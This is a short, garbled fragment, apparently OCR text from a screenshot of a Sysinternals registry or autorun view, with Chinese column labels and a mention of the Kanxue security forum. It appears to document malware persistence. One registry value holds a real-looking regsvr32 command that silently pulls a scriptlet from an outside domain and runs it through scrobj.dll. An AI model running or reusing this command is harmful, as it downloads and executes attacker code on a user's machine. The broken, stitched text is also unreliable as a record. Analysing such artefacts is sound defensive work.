 istrator] - Sysinternals www.sysinternals.com
型 数据
_SZ (数值未设置)
_SZ regsvr32 /u /s /i:http://js.1226bye.xyz:280/v.sct scrobj.dll
看雪